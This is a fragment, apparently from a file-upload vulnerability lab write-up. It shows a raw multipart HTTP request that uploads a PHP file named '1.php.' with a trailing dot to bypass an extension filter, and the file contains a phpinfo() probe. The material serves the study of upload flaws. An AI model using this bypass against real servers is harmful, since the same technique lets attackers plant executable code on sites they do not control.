 Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary4n2GbspyHM3vpoR2
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary4n2GbspyHM3vpoR2
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundary4n2GbspyHM3vpoR2--